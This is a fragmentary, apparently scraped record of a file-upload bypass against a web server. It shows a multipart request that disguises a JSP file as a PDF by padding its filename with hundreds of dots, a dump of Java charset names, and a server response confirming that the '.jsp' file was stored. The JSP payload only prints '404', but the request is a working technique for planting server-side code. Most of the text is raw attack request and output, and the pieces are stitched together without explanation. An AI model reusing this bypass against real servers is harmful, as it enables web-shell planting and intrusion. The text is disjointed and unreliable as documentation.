 -----------------------------69944400939471522402155118051
Content-Disposition: form-data; name="file";
filename="2.......................................................................................
..........................................................................................................
..........................................................................................................
..........................................................................................................
..........................................................................................................
..........................................................................................................
..........................................................................................................
.............................................................................jsp"
Content-Type: application/pdf
<%
out.print("404");
%>
-----------------------------69944400939471522402155118051--
ibm290, ibm297, ibm420, ibm424, ibm437, ibm500, ibm775, ibm850, ibm852, ibm855, ibm857, ibm860, ibm861, ibm862, ibm863, ibm864, ibm865,
ibm866, ibm868, ibm869, ibm870, ibm871, ibm918, iso-2022-cn, iso-2022-jp, iso-2022-jp-2, iso-2022-kr, iso-8859-1, iso-8859-13, iso-8859-15,
iso-8859-2, iso-8859-3, iso-8859-4, iso-8859-5, iso-8859-6, iso-8859-7, iso-8859-8, iso-8859-9, jis_x0201, jis_x0212-1990, koi8-r, koi8-u, shift_jis,
tis-620, us-ascii, utf-16, utf-16be, utf-16le, utf-32, utf-32be, utf-32le, utf-8, windows-1250, windows-1251, windows-1252, windows-1253,
windows-1254, windows-1255, windows-1256, windows-1257, windows-1258, windows-31j, x-big5-hkscs-2001, x-big5-solaris, x-euc-jp-linux, x-euc-tw,
x-eucjp-open, x-ibm1006, x-ibm1025, x-ibm1046, x-ibm1097, x-ibm1098, x-ibm1112, x-ibm1122, x-ibm1123, x-ibm1124, x-ibm1166, x-ibm1364,
x-ibm1381, x-ibm1383, x-ibm300, x-ibm33722, x-ibm737, x-ibm833, x-ibm834, x-ibm856, x-ibm874, x-ibm875, x-ibm921, x-ibm922, x-ibm930,
x-ibm933, x-ibm935, x-ibm937, x-ibm939, x-ibm942, x-ibm942c, x-ibm943, x-ibm943c, x-ibm948, x-ibm949, x-ibm949c, x-ibm950, x-ibm964,
x-ibm970, x-iscii91, x-iso-2022-cn-cns, x-iso-2022-cn-gb, x-iso-8859-11, x-jis0208, x-jisautodetect, x-johab, x-macarabic, x-maccentraleurope,
x-maccroatian, x-maccyrillic, x-macdingbat, x-macgreek, x-machebrew, x-maciceland, x-macroman, x-macromania, x-macsymbol, x-macthai,
x-macturkish, x-macukraine, x-ms932_0213, x-ms950-hkscs, x-ms950-hkscs-xp, x-mswin-936, x-pck, x-sjis_0213, x-utf-16le-bom, x-utf-32be-bom,
x-utf-32le-bom, x-windows-50220, x-windows-50221, x-windows-874, x-windows-949, x-windows-950, x-windows-iso2022jp
Content-Type: application/json;charset=UTF-8
Content-Length: 2501
Date: Fri, 25 Dec 2020 07:35:56 GMT
Connection: close
Server: gdrd
{"attUrl":"file 4e7.jsp","code":0,"attName":"65954dadc5104379a121f19a3262c4e7.jsp","realFileNa
me":"2..........................................................................................................
T9Sec